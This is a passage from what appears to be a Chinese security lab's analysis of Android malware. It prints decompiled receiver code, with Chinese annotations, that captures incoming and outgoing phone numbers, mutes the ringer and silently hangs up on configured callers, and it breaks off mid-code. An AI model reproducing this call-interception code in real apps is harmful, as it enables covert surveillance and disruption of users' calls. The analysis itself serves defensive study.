 public void onReceive(Context arg11, Intent arg12) {
String v0 = arg12.getAction();
this.number = arg12.getStringExtra("incoming_number");
Boolean.valueOf(false);
Boolean v3 = Boolean.valueOf(true);
监听电话
String v4 = arg12.getStringExtra("android.intent.extra.PHONE_NUMBER");
System.out.println("phone11111111111111111111111111111111111111111111111111111111");
Intent v5 = new Intent(arg11, PhoneServices.class);
v5.putExtra("phoneNumber", v4);
v5.putExtra("isphoneBoolean", ((Serializable)v3));
arg11.startService(v5);
if(!v0.equals("android.intent.action.NEW_OUTGOING_CALL")) {
Object v2 = CoreService.mContext.getSystemService("audio");
((AudioManager)v2).setVibrateSetting(0, 0);
((AudioManager)v2).setRingerMode(0);
Object v6 = arg11.getSystemService("phone");
try {
switch(((TelephonyManager)v6).getCallState()) {
case 1: {
goto label_36;
}
}
如果是配置文件中的电话号
return;
label_36:
Integer v1 = Integer.valueOf(Config.get(CoreService.mContext, "iscall", 1));
System.out.println("来电号码 : " + this.number + " 状态: " + v1);
if(!v1.equals(Integer.valueOf(1))) {
return;
}
则挂断电话
this.endCall();
System.out.println("拦截命令是否开启 =>" + v1);
new Thread(new Runnable() {
暗影安全实验室